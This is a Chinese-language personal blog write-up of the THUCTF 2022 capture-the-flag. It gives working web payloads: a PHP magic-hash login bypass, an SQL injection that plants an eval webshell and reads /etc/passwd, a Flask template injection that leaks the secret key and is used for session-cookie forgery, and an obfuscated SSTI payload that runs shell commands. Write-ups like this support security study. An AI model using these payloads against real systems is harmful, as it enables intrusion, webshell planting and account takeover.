2022THU CTF
THUCTF 2022
部分wp,又被大佬们吊打了捏-。-
web
What is $? - flag1
1 | == |
题目源码
1 |
|

payload:
1 | cb_user=admin&cb_pass=QNKCDZO&cb_salt=s878926199&action=login |
What is $? - flag2
1 | flag2是不是会跟flag1在一起呢?flag1在哪呢? |
save_item的uuid可控,造成sql注入,任意读取文件

1 | item[name]=admin&item[uuid]=40233990-fc0f1247','/etc/passwd')###&item[content]=<?php eval($_POST[1]);?> |
注意看这段:
1 |
|

可以得到flag的路径为./lib/flag.php
payload
1 | item[name]=admin&item[uuid]=40233990-fgc7l','./lib/flag.php')###&item[content]=<?php eval($_POST[1]);?> |
What is $? - flag3(未出)
1 | 为啥允许上传 .php 后缀文件? |
不会,猜测是phar反序列化,不知道对不对,因为测试了file_get_contents可以触发phar( 几乎所有文件操作函数都可触发phar反序列化)。我好菜QAQ
PyChall - flag1
1 | Flask session 伪造 |
怀疑存在SSTI,试了一下登录用户无果,nc测试了一下确实可以发送请求。
在VPS上写1.txt
1 | {{config}} |

成功读取flask配置
1 | <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': '74a832d6-c6ef-485c-a09c-3f1c38221674', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': None, 'JSON_SORT_KEYS': None, 'JSONIFY_PRETTYPRINT_REGULAR': None, 'JSONIFY_MIMETYPE': None, 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}> |
得到密钥
1 | 'SECRET_KEY': '74a832d6-c6ef-485c-a09c-3f1c38221674' |
接着伪造session(工具github上有)
1 | python3 flask_session_cookie_manager3.py encode -s "74a832d6-c6ef-485c-a09c-3f1c38221674" -t '{ |
修改session接着访问flag就行
1 | Here is your flag: THUCTF{Congratu1ate!Now-try-to-RCEeeee!@} |
PyChall - flag2(赛后)
1 | SSTI, Try to RCE |
payload:
1 | {{url_for["__glob""als__"]["__buil""tins__"]["__impo""rt__"]("o""s")["po""pen"]("nl /fla*")["rea""d"]()}} |
baby_gitlab
1 | CVE-2021-22205 |
照着这篇大佬的文章复现即可。
easy_gitlab(未出)
1 | CVE-2022-2185 |
ESU管理员/CVE-2022-2185:wo ee cve-2022-2185 gitlab 身份验证的rce (github.com)
misc
小可莉能有什么坏心思呢?(未出)
小可莉都是坏心思
用stegsolve看到了ABCD的四个字母,EF应该在最后一张,但是我没调到清晰的图像,不干了,就这样吧!

1 | THUCTF{chtgzjsvkfdbetmv(还有EF) |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Aru3h@rk's Blog!
